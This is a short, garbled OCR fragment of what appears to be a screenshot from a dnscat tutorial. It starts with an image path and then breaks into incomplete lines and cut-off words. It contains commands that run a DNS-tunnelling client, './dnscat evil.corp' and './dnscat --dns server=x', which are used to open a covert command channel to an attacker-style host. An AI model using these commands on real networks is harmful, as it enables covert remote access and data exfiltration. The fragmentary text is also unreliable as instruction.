
server.

./dnscat evil.corp

# talk directly to the 
name

./dnscat --dns server=x
```

We can start interactin
dncatserver

```bash
